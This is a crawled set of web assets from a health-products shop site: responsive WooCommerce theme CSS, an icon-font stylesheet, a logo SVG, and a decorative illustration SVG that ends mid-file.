  .top-ten-tables .congrat-intro {
    height: 13px;
  }
  section#free-pp-air .client-img {
    width: 60%;
    margin: 60px auto 30px;
  }
  .inhaler-icon-mob {
    padding-right: 2px;
  }
  .page-template-template-wetality-air-purifier .wetality-air-shop-btn-wrapper {
    flex-direction: column;
  }
  .home .zoom-big-div {
    margin-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 14px;
    line-height: 16px;
    margin-left: 15px;
  }
  .moroccan-banner-section {
    height: 200px;
    margin-top: 0px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 18px;
    line-height: 20px;
  }
  .moroccan-text-section {
    padding: 25px 0px 15px;
  }
  .moroccan-footer-banner {
    height: 200px;
  }
  .moroccan-text-section img {
    margin: 0px auto 20px;
  }
  .moroccan-clinic img {
    width: 200px;
    margin-bottom: 10px;
  }
  .moroccan-text-banner img {
    width: 60px;
    margin: 0 auto;
  }
  .homepage-section .middle-info-bottom img {
    height: 35px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 75px;
  }

  table.shop_table.subscription_details a {
    margin: 5px 0px 5px 5px;
    font-size: 12px;
    width: 100%;
  }

  a.button.back-to-shop {
    margin-left: 0px;
    margin-top: 5px;
  }

  .thumbnail-class {
    display: none;
  }
  #no-07-promo .no-07-promo-text {
    font-size: 15px;
    line-height: 17px;
  }
  #no-07-promo .no-07-promo-text p i {
    font-size: 13px;
    line-height: 15px;
  }
  #no-07-promo .no-07-promo-img {
    max-height: 165px;
    margin: 0px auto 0px;
  }
  .page-template-wetality-water-products .wwater-more-products-item {
    margin-bottom: 25px;
  }
  .page-template-wetality-water-products .wwater-more-products-item-btns {
    position: relative;
    bottom: auto;
    margin-bottom: 10px;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    margin-bottom: 0px;
  }
  .page-template-wetality-water-products section.filters-connectors {
    padding: 10px 0px;
    margin: 0px auto;
  }
  #site-header-cart .cart-contents .count {
    margin-top: -10px;
  }

  .modalPersonalDetails {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right,
  .s-desc-wrap.left {
    padding: 20px;
  }
  .ingredients-box {
    padding: 10px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn,
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn-add {
    padding: 13px 13px 11px;
    margin-top: 0px !important;
    width: auto;
  }
  .serum-desc {
    padding-top: 0px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .add_to_cart_button {
    margin-right: 10px !important;
  }
  img.cbd-molecule {
    margin-bottom: 25px;
  }
  .ingredients-wrapp {
    grid-template-columns: 1fr;
  }
  .ingredients-box img,
  img.smaller-img {
    width: 35%;
  }
  .usage-desc {
    padding-bottom: 25px;
  }
  .usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
    margin-bottom: 15px;
  }
  .modal.right.serums-lp .modal-dialog {
    width: 100%;
  }

  .free-shipping-notice,
  .free-shipping-checked-notice {
    width: 100%;
    height: calc(100% - 50px);
    position: fixed;
    right: 0px;
    bottom: 0;
    border: 20px solid #8e8c8c42;
    margin-bottom: 50px;
  }

  .close-notice {
    font-size: 36px;
  }
  img.free-ship-img {
    width: 80%;
  }
  .parent-triangle-div {
    left: 20px;
  }
  body .woocommerce_promotion_badge_text {
    left: 15px;
    top: 45px;
  }
  body.single-product .outofstock .woocommerce_promotion_badge_text,
  body.single-product .woocommerce_promotion_badge_text {
    left: 15px;
    top: 22px;
  }
  .page-id-86310 #content {
    padding-bottom: 20px;
  }
  body.archive.category article .entry-content img.attachment- {
    float: none;
    margin: 0 auto 20px;
  }
  .homepage-section.mobile-version .rounded-box.black-color img {
    height: 95%;
    bottom: -5px;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 35px;
  }
}

@media screen and (max-width: 767px) and (orientation: portrait) {
  body.single .summary.entry-summary form.cart {
    text-align: center;
    width: 100%;
    padding: 0em;
  }
  body.single .single-buttons-wrap {
    margin-top: 15px;
  }
  body.single a.button.add_to_cart_button.simple_product_css {
    margin-top: 15px !important;
  }
  body.single div#quantity {
    float: none;
    margin: 0 auto;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #myAcceptModal .modal-body {
    height: 80px;
  }
  #myAcceptModal h4.modal-title {
    font-size: 15px;
  }
  .shop-now-button.tilbud-color {
    top: 90% !important;
  }
  a.shop-now-button {
    top: 90% !important;
  }
  .special-offer-div img {
    margin-left: 0px;
  }
  .special-offer-div-text {
    padding-left: 15px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 100%;
  }
  .homepage-section.mobile-version .rounded-box.blue-color img,
  .homepage-section.mobile-version .rounded-box.gray-color img {
    right: 0px;
  }
}

@media screen and (max-width: 730px) {
  .slider-content {
    top: 55%;
  }
  section.our-team {
    -webkit-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
  }
  section.our-team .w-image {
    text-align: center;
  }
  .gelDetailText ul.products,
  .nailDetailText ul.products,
  .omegaDetailText ul.products {
    float: none !important;
  }
  .prof-page-row .imgcircle {
    width: 300px;
    height: 300px;
  }
  .prof-page-row .smallcircle {
    width: 268px;
    height: 268px;
  }
  .prof-page-row .smallercircle {
    width: 212px;
    height: 212px;
  }
}

@media screen and (max-width: 730px) and (orientation: portrait) {
  .slider-content-text {
    display: none;
  }
}

@media screen and (max-width: 685px) {
  .carousel-indicators {
    bottom: -6px;
  }
  p.slider-content-text {
    line-height: 16px;
    padding: 10px 18px;
    font-size: 15px;
  }
  #health-sec {
    height: 695px;
  }
  #health-sec h2 {
    font-size: 23px;
    line-height: 21px;
  }
  footer .w-copyright .text-left {
    width: 100%;
    text-align: center;
  }
  footer .social-icons {
    width: 100%;
  }
  footer .social-icons ul {
    margin-left: 0px;
    text-align: left;
    margin-top: 15px;
  }
  .date-show {
    bottom: -13%;
  }
}

@media screen and (max-width: 667px) and (min-width: 480px) {
  .banerShop {
    margin-top: 100px;
  }
  .banerShopTshirt {
    margin-top: 95px;
  }
}

@media screen and (max-width: 640px) {
  .slider-content-text {
    display: none;
  }
  a.shop-now-button {
    font-size: 18px;
  }
}

@media screen and (max-width: 600px) {
  .comming-notice {
    height: 80px;
    text-align: center;
    flex-direction: column;
    justify-content: space-evenly;
  }

  .health-sec-texts .more-link {
    bottom: -18%;
  }
  /* omega 4 free */
  section.autoship-row,
  section.six-for-free {
    padding: 10px 20px 0px !important;
  }
  section.six-for-free .w-btn-wrapper.align_center {
    padding-top: 30px;
  }
  section.six-for-free a.read-more-btn {
    margin-bottom: 25px;
  }
  body.page-template-upload-page #main {
    margin-top: 90px;
  }
  .card-body-dva .btn.btn-primary,
  .galleryBoxes .card-body a {
    width: auto;
  }

  .postid-45173 video#myvideo_html5_api,
  .postid-45174 video#myvideo_html5_api,
  .postid-45175 video#myvideo_html5_api {
    width: 320px;
    height: 220px;
  }
  .postid-45173 div#myvideo,
  .postid-45174 div#myvideo,
  .postid-45175 div#myvideo {
    width: 320px;
    height: 220px;
  }
}

@media screen and (max-width: 540px) {
  h2.about-subtitle {
    margin-top: 55px;
    padding-left: 5%;
  }
  #about-sec h3 {
    margin-top: 5px;
  }
  body.woocommerce-cart .woocommerce .quantity input.qty {
    width: 34px;
  }
  body.woocommerce-cart .quantity-button {
    width: 28px;
  }
  footer p.footer-l {
    text-align: left;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 47%;
  }
  #eventSection .thegallery .gallery-type {
    height: 165px;
  }
  a.shop-now-button {
    top: 88%;
  }
}

@media screen and (max-width: 490px) {
  .health-sec-texts {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
  .more-link {
    position: relative;
    display: inline-block;
    left: auto;
    bottom: auto;
    transform: none;
    margin-top: 20px;
  }
  section.mis-and-vis {
    padding-top: 10px !important;
    padding-right: 20px !important;
    padding-bottom: 10px !important;
    padding-left: 20px !important;
  }
  .vita-gold-single-img img {
    width: 200px;
  }
  .inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .wpb_text_column.text-into-img {
    top: 55px;
  }
  .text-into-img h3 {
    font-size: 22px;
  }
  .quotes-div img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes {
    padding-top: 0px;
  }
  section.before-section h3 q {
    margin-left: 15px;
  }
  section.before-section h3 q:after {
    top: 22px;
  }
  .quotes-div-two img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes-two h3:first-child {
    padding: 20px 10px;
  }
  .omega3-quotes-div .into-quotes img {
    width: 120px;
  }
  section.w-w-about .w-w-category p {
    font-size: 9px;
  }
}

@media screen and (max-width: 480px) {
  .fep-message-table.form .fep-table.fep-action-table div button.fep-button {
    margin-left: auto;
  }
  #offers-shop-section .row {
    margin-right: auto;
    margin-left: auto;
  }
  #qvg-gallery-upload-bg h2 {
    font-size: 2.5em;
  }
  .woocommerce .products .product {
    width: 100% !important;
  }
  .shop_table.shop_table_responsive.cart .actions .button {
    margin-bottom: 7px;
  }
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
  #myCarousel .carousel-indicators {
    left: 23%;
  }
}

@media screen and (max-width: 460px) {
  #health-sec {
    height: 770px;
  }
  #about-sec {
    height: 700px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  .single-c {
    display: none;
  }
  .good-bad img {
    width: 90%;
  }
  .venice-div-text {
    width: 96%;
    padding: 20px 10px;
  }
  .twoDiv h2 {
    font-size: 21px;
  }
  .twoDiv h3 {
    font-size: 18px;
  }
  .twoDiv p {
    font-size: 14px;
  }
}

@media screen and (max-width: 420px) {
  .package-box,
  .package-box-two {
    width: 80% !important;
    margin: 10px auto 20px !important;
  }
  .carousel-indicators {
    bottom: -9px;
  }
  .slider-content h3 {
    font-size: 15px;
    line-height: 15px;
  }
  h2.about-subtitle {
    font-size: 22px;
  }
  #about-sec h3 {
    font-size: 18px;
  }
  table.variations td.label {
    display: inline-block;
  }
  .single_variation_wrap div#quantity {
    margin-left: 15%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .formCls input[type="file"] {
    width: 100%;
  }
  .image-custom-wrapper .float-div {
    width: 40%;
    bottom: 0%;
  }
  .image-custom-wrapper .float-div p {
    line-height: 15px;
  }
  a.shop-now-button {
    top: 85%;
  }
}

@media screen and (max-width: 410px) {
  .shop-now-button.tilbud-color {
    width: 65% !important;
    top: 88% !important;
  }
}

@media screen and (max-width: 400px) {
  h1.background {
    line-height: 0.3;
    font-size: 2.7rem;
  }
  h2.background {
    font-size: 1.9rem;
    line-height: 0.1;
  }
  .woocommerce .shop_table.cart .product-quantity {
    min-width: auto;
  }
}

@media screen and (max-width: 380px) {
  #health-sec {
    height: 840px;
  }
  .health-sec-texts .more-link {
    bottom: -15%;
  }
  #about-sec {
    height: 800px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  #section-one h1 {
    font-size: 45px;
  }
  section#section-two h2 {
    font-size: 20px;
  }
  section#section-before-three h2 {
    font-size: 45px;
  }
  section#section-before-three h3 {
    font-size: 28px;
  }
  section#section-before-three span {
    font-size: 28px;
  }
  span.blue {
    font-size: 25px;
  }
  #fep-content .fep-message-table .fep-table {
    display: block;
  }
  #fep-content .fep-message-table .fep-table .fep-message-date {
    font-size: 12px;
  }
  .single_variation_wrap div#quantity {
    margin-left: 5%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .banerShopTshirt {
    padding: 5px 1px;
  }
  .buttonTshirt a {
    padding: 10px 5px;
  }
  body.single button.single_add_to_cart_button.button.alt {
    margin-top: 10px;
  }
  a.shop-now-button {
    top: 84%;
  }
  #myCarousel a.shop-now-button {
    padding: 7px 17px;
    margin-top: -20px;
    margin-right: 10px;
    font-size: 14px;
  }
  #myCarousel .carousel-indicators li {
    width: 10px;
    margin: 0px 2px;
  }
  #myCarousel .carousel-indicators .active {
    width: 25px;
  }
}

@media screen and (max-width: 350px) {
  .promo-mat-btns a.promo-mat-btn {
    padding-right: 13px;
  }
  .smaller-promo .promo-mat-btns a.promo-mat-btn {
    padding-right: 1.8em;
  }
  footer .footer-bottom-part {
    margin-bottom: 30px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 96%;
  }
  .shipping-notification-bar p {
    font-size: 9px;
  }
}

@media screen and (max-width: 340px) {
  a.shop-now-button {
    top: 82%;
    font-size: 15px;
  }
}

@media screen and (max-width: 320px) {
  .contest {
    min-height: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg
body_size: 1691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.67" height="43.375" viewBox="0 0 182.67 43.375"><g transform="translate(-190.836 -32.932)"><g transform="translate(234.827 40.123)"><path d="M234.716,69.971l-6.95-24.143H224.49V42.416h10.433v3.413h-3.27l5.163,17.847,4.961-17.847h-3.246V42.416h12.532v3.413h-3.207l4.982,17.847L257.9,45.829h-3.251V42.416H264.7v3.413h-3.217l-6.813,24.143h-3.9L244.621,48.4l-6.1,21.573Z" transform="translate(-224.49 -42.024)" fill="#231f20"/><path d="M285.128,61.986H269.164a6.907,6.907,0,0,0,2.078,4.256,6.172,6.172,0,0,0,4.414,1.628,7.233,7.233,0,0,0,6.177-3.139l3.3,1.452a9.933,9.933,0,0,1-4.177,3.7,12.506,12.506,0,0,1-5.374,1.206,10.883,10.883,0,0,1-7.443-2.716,9.262,9.262,0,0,1-3.089-7.325,9.436,9.436,0,0,1,3.01-7.2,9.814,9.814,0,0,1,6.913-2.824,10.2,10.2,0,0,1,6.933,2.755Q285.009,56.534,285.128,61.986Zm-3.844-2.706a6.789,6.789,0,0,0-2.079-3.619,5.748,5.748,0,0,0-4.137-1.618,5.454,5.454,0,0,0-3.825,1.461A6.238,6.238,0,0,0,269.3,59.28Z" transform="translate(-228.449 -42.864)" fill="#231f20"/><path d="M287.717,54.238V50.924h2.471V48l3.727-3.412v6.334h3.51v3.314h-3.51v9.218a8.731,8.731,0,0,0,.245,2.736q.245.52,1.226.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.213,3.213,0,0,1-1.334-1.893,18.984,18.984,0,0,1-.275-3.922V54.238Z" transform="translate(-230.662 -42.237)" fill="#231f20"/><path d="M319.385,67.223v3.314h-6.512V68.223a8.477,8.477,0,0,1-6.041,2.628,6.587,6.587,0,0,1-4.5-1.687,5.8,5.8,0,0,1,.118-8.708,7.253,7.253,0,0,1,4.893-1.745,9.383,9.383,0,0,1,5.158,1.608V58.436a7.079,7.079,0,0,0-.274-2.236,2.857,2.857,0,0,0-1.285-1.411,4.935,4.935,0,0,0-2.638-.628,4.3,4.3,0,0,0-4.059,2.236l-3.57-.942q2.373-4.432,8.2-4.432a10.638,10.638,0,0,1,3.7.578,5.422,5.422,0,0,1,2.325,1.491,4.894,4.894,0,0,1,1.03,1.971,15.372,15.372,0,0,1,.264,3.373v8.787ZM312.5,63.477a7.9,7.9,0,0,0-4.883-1.883,3.807,3.807,0,0,0-2.589.9,2.946,2.946,0,0,0-1.04,2.334,3.017,3.017,0,0,0,.911,2.235,3.372,3.372,0,0,0,2.482.9,7.388,7.388,0,0,0,5.118-2.276Z" transform="translate(-231.901 -42.864)" fill="#231f20"/><path d="M324.128,66.383V45.73h-3.373V42.416h7.1V66.383h2.9V69.7h-10V66.383Z" transform="translate(-233.886 -42.024)" fill="#231f20"/><path d="M334.865,66.34V53.984h-2.942V50.669h6.668V66.34h2.942v3.314H330.775V66.34Zm-.53-22.123a2.194,2.194,0,0,1,.637-1.568,2.141,2.141,0,0,1,1.618-.667,2.2,2.2,0,0,1,1.589.647,2.129,2.129,0,0,1,.667,1.588,2.163,2.163,0,0,1-.667,1.6,2.188,2.188,0,0,1-1.589.657,2.161,2.161,0,0,1-1.6-.667A2.188,2.188,0,0,1,334.335,44.217Z" transform="translate(-234.865 -41.982)" fill="#231f20"/><path d="M343.2,54.238V50.924h2.472V48L349.4,44.59v6.334h3.51v3.314H349.4v9.218a8.692,8.692,0,0,0,.245,2.736q.244.52,1.225.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.217,3.217,0,0,1-1.334-1.893,19.065,19.065,0,0,1-.274-3.922V54.238Z" transform="translate(-236.077 -42.237)" fill="#231f20"/><path d="M363.151,70.26l-6.236-15.337h-4.222V51.609h10.459v3.314h-2.275l4.1,10.513L369,54.923h-2.51V51.609h9.2v3.314h-2.824l-9.394,24.182h-6.3V75.85h3.707Z" transform="translate(-237.004 -42.922)" fill="#231f20"/></g><g transform="translate(190.836 32.932)"><path d="M211.516,51.9a17.888,17.888,0,1,0-35.776,0c0,.047,0,.092,0,.138s0,.106,0,.16c0,.2.017.4.023.6l0,.036a15.968,15.968,0,0,0,3.028,9.066,17.94,17.94,0,0,0,8.384,6.689c-1.171-.451-3.8,1.177-3.964,2.4a1.658,1.658,0,0,0,.241.952,6.956,6.956,0,0,0,1.1,1.574,1.526,1.526,0,0,0,.486.387c.6.263,1.093-.426,1.537-.711a7.075,7.075,0,0,1,5.937-.383c4.108,1.324,7.938,4.46,12.489,3.3,1.084-.275,1.16-1.063,1.486-2q.541-1.547,1.088-3.092a15.54,15.54,0,0,1-9.158-1.114c-.39-.165-.781-.322-1.174-.478A17.886,17.886,0,0,0,208.106,62.4a16,16,0,0,0,3.41-10.2c0-.053,0-.106,0-.16S211.516,51.948,211.516,51.9Zm-6.249,2.293a.842.842,0,0,1-.842.842h-7.057a.842.842,0,0,0-.842.842v7.058a.843.843,0,0,1-.843.842h-4.417a.842.842,0,0,1-.843-.842V55.878a.842.842,0,0,0-.842-.842h-7.057a.842.842,0,0,1-.843-.842V49.776a.842.842,0,0,1,.843-.842h7.057a.842.842,0,0,0,.842-.843V41.034a.842.842,0,0,1,.843-.842h4.417a.843.843,0,0,1,.843.842v7.057a.842.842,0,0,0,.842.843h7.057a.842.842,0,0,1,.842.842Z" transform="translate(-175.74 -34.013)" fill="#e55025"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg
body_size: 4852
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 500"><defs><clipPath id="freepik--clip-path--inject-11"><path d="M415.1,157c0-4.57-2-7.42-5.15-7.42a8.2,8.2,0,0,0-4.07,1.27c-3.53,2-6.78,6.11-8.71,10.93a.47.47,0,0,0-.06.15h0a21.28,21.28,0,0,0-1.59,7.67v16.37l19.58-11.3Z" style="fill:none"></path></clipPath></defs><g id="freepik--Floor--inject-11"><path id="freepik--floor--inject-11" d="M87.38,402.18c90.43,46.47,237,46.47,327.45,0s90.43-121.82,0-168.3-237-46.47-327.45,0S-3,355.71,87.38,402.18Z" style="fill:#f5f5f5"></path></g><g id="freepik--Plants--inject-11"><g id="freepik--plants--inject-11"><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="fill:#E55025"></path><path d="M407.51,277.69c.11-6.21,6.61-22.45,13.2-30.41s16.82-13.67,24-11.08c6.67,2.41,5.79,11.19-2.45,16.88s-20.6,12.8-24.35,22.81l-7.72,12.24Z" style="opacity:0.1"></path><path d="M408.69,282.73a.45.45,0,0,0,.41-.35c4.53-21.14,22-38.08,32.32-41.71a.45.45,0,0,0,.28-.58.45.45,0,0,0-.58-.27c-10.53,3.7-28.31,20.91-32.91,42.37a.47.47,0,0,0,.35.54Z" style="fill:#fff"></path><path d="M411.61,296.36c1.06-3.47,5.43-9.16,12.41-13.8,7.72-5.13,17.42-7.38,19.72-11.45,2.76-4.87-1.31-9.6-9.16-8.76s-21.83,11.29-24.31,27.36Z" style="fill:#E55025"></path><path d="M410.16,292.67a.47.47,0,0,0,.4-.29c6.82-18.05,20.79-24.19,27.22-24.91a.45.45,0,0,0,.4-.5.44.44,0,0,0-.5-.4c-7.11.79-21,7.06-28,25.49a.45.45,0,0,0,.26.58A.32.32,0,0,0,410.16,292.67Z" style="fill:#fff"></path></g><g id="freepik--plants--inject-11"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z" style="fill:#E55025"></path><g style="opacity:0.1"><path d="M104.15,336.43l7.57-4.33s3.63-20,.92-37.2c-3.82-24.18-20.28-32.52-26.26-30.11s-7.39,9.56,3.41,23.53C96.16,296.57,104.36,314,104.15,336.43Z"></path></g><path d="M106.89,326.83h-.07a.53.53,0,0,1-.46-.61c3.13-22.63-6-47.43-16.2-57.43a.53.53,0,0,1,0-.76.54.54,0,0,1,.76,0c10.42,10.18,19.69,35.38,16.52,58.35A.55.55,0,0,1,106.89,326.83Z" style="fill:#fff"></path><path d="M83.15,348.56c-1.19.69-3.66-.81-4.6-1.45a11.39,11.39,0,0,1-3.8-4.35,10.71,10.71,0,0,1-1-6.43,24.86,24.86,0,0,1,.81-3.41l1-3.32a8.34,8.34,0,0,0,.48-3.34c-.29-2.27-2.3-3.86-4.13-5.23-2-1.52-4.13-3.52-4.12-6.25a9.63,9.63,0,0,1,2.4-5.71c1.31-1.65,2.86-3.11,4-4.86A6.69,6.69,0,0,0,75.61,300a6.87,6.87,0,0,0-.92-2.65,36.66,36.66,0,0,1-2.9-5.32c-.67-1.91-.57-4.28.92-5.65a6.26,6.26,0,0,1,4.7-1.17,10.81,10.81,0,0,1,4.36,1.54c4.34,2.41,6.81,7.54,11.41,9.4a47.14,47.14,0,0,0,5.57,1.36,6.88,6.88,0,0,1,4.59,3.14c1.69,3.37-1.45,7.53-.26,11.11,1,3.17,4.13,4.38,5.86,7.23a6.85,6.85,0,0,1,.81,4.15,20,20,0,0,1-1.75,7,50.28,50.28,0,0,1-3.85,6.31C104.08,336.5,83.33,348.46,83.15,348.56Z" style="fill:#E55025"></path><path d="M95.44,342h0a.54.54,0,0,1-.52-.56c.89-21.42-9.21-45.08-16.55-51.95a.55.55,0,0,1,0-.76.54.54,0,0,1,.76,0c7.49,7,17.79,31.06,16.89,52.79A.54.54,0,0,1,95.44,342Z" style="fill:#fff"></path><path d="M92.23,316.7l-.16,0a72.23,72.23,0,0,0-15.55-2.51.54.54,0,0,1-.52-.56.53.53,0,0,1,.56-.52,74.35,74.35,0,0,1,15.83,2.56.54.54,0,0,1-.16,1.05Z" style="fill:#fff"></path></g></g><g id="freepik--Device--inject-11"><path d="M85.79,340.61l109.13,63a9.57,9.57,0,0,0,8.66,0L410.21,284.3c2.39-1.38,2.39-3.62,0-5l-109.14-63a9.57,9.57,0,0,0-8.66,0L85.79,335.61C83.4,337,83.4,339.23,85.79,340.61Z" style="fill:#37474f"></path><path d="M144.77,369.88a13.28,13.28,0,0,0,12,0c3.32-1.92,3.32-5,0-6.94a13.28,13.28,0,0,0-12,0C141.45,364.86,141.45,368,144.77,369.88Z" style="fill:#263238"></path><path d="M194.92,403.62l-109.13-63c-2.14-1.23-2.36-3.15-.68-4.53a9.67,9.67,0,0,0-3.65,7v4.07a9.56,9.56,0,0,0,4.33,7.5l109.13,63a8.89,8.89,0,0,0,4.33,1V404.65A8.88,8.88,0,0,1,194.92,403.62Z" style="fill:#455a64"></path><path d="M410.21,298.37a9.58,9.58,0,0,0,4.33-7.5V286.8a9.69,9.69,0,0,0-3.66-7c1.69,1.38,1.47,3.3-.67,4.54L203.58,403.62a8.83,8.83,0,0,1-4.33,1v14.08a8.83,8.83,0,0,0,4.33-1Z" style="fill:#263238"></path><path d="M212.91,390.56l-103-59.48c-1.44-.83-1.44-2.17,0-3l169.42-97.87a5.74,5.74,0,0,1,5.2,0l103.05,59.47c1.44.82,1.44,2.17,0,3L218.1,390.56A5.72,5.72,0,0,1,212.91,390.56Z" style="fill:#fafafa"></path><path d="M186.12,310.53l60.93,35.17-38.46,22.21a4.85,4.85,0,0,1-4.33,0l-56.6-32.68a1.32,1.32,0,0,1,0-2.5Z" style="fill:#e6e6e6"></path><path d="M247,345.7l-7.18-28.54a3.25,3.25,0,0,0-1.08-1.74h0a3.47,3.47,0,0,0-1.93-.81l-50.73-4.08Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51,6.73,30a1.29,1.29,0,0,0,1.15,1Z" style="fill:#fafafa"></path><polygon points="198.3 343.36 206.43 369.16 208.59 367.91 198.3 343.36" style="fill:#fafafa"></polygon><polygon points="145.5 333.98 147.66 332.73 190.18 338.67 145.5 333.98" style="fill:#fafafa"></polygon><path d="M220.78,297.7l48.47,28a4.79,4.79,0,0,0,4.33,0L342.37,286a1.32,1.32,0,0,0,0-2.5l-48.47-28a4.79,4.79,0,0,0-4.33,0L220.78,295.2A1.32,1.32,0,0,0,220.78,297.7Z" style="fill:#e6e6e6"></path><path d="M259.32,294a6.35,6.35,0,0,1-.43-6.09c.9-2,2.86-3.92,5.87-5.65a29.82,29.82,0,0,1,10.73-3.79,31.17,31.17,0,0,1,11.1.4,36.53,36.53,0,0,1,10.69,4.17q4.82,2.77,6.56,5.72a5.82,5.82,0,0,1,.44,5.75c-.88,1.87-2.73,3.62-5.53,5.24a20.52,20.52,0,0,1-8.83,2.88,13,13,0,0,1-7.51-1.54,3.17,3.17,0,0,1-1.75-1.92,2.11,2.11,0,0,1,.73-2,16.16,16.16,0,0,1-4.81-.33,15.13,15.13,0,0,1-4.4-1.7q-3.46-2-3.62-4.34t3.31-4.3a17.3,17.3,0,0,1,9.22-2.37,19.32,19.32,0,0,1,9.38,2.67,11.23,11.23,0,0,1,3.1,2.55,5.23,5.23,0,0,1,1.3,2.73l-9,5.22c-.73.42-1.13.79-1.19,1.11s.2.66.77,1a5.59,5.59,0,0,0,4,.34,19,19,0,0,0,5.55-2.27c2.26-1.3,3.69-2.7,4.29-4.17a4.57,4.57,0,0,0-.47-4.4,13.06,13.06,0,0,0-4.68-4.1,27.09,27.09,0,0,0-12.63-3.75,23.6,23.6,0,0,0-12.85,3.38q-3.69,2.13-4.74,4.5a4.73,4.73,0,0,0,.32,4.64,13,13,0,0,0,4.76,4.23,22.17,22.17,0,0,0,4,1.79,18.43,18.43,0,0,0,4,.9,1.23,1.23,0,0,1,.42.11c.07,0,.07.13,0,.26l-1.32,1.85a1,1,0,0,1-.19.19.93.93,0,0,1-.6,0,23.55,23.55,0,0,1-4.84-1.14,25.93,25.93,0,0,1-4.72-2.11C262.65,298,260.51,296.05,259.32,294Zm20.85.87a6.64,6.64,0,0,0,4-.75l5.23-3a6.22,6.22,0,0,0-2.63-2.43,11.14,11.14,0,0,0-5.5-1.53,10.49,10.49,0,0,0-5.49,1.44q-2.19,1.26-2.13,2.49c0,.82.82,1.67,2.35,2.55A10.09,10.09,0,0,0,280.17,294.88Z" style="fill:#fafafa"></path><path d="M347.26,252.9a2.9,2.9,0,0,0,2.66,0,.81.81,0,0,0,0-1.53,3,3,0,0,0-2.66,0A.81.81,0,0,0,347.26,252.9Z" style="fill:#263238"></path><path d="M351.5,264.94a5.85,5.85,0,0,0,5.31,0c1.47-.84,1.47-2.22,0-3.06a5.85,5.85,0,0,0-5.31,0C350,262.72,350,264.1,351.5,264.94Z" style="fill:#263238"></path><path 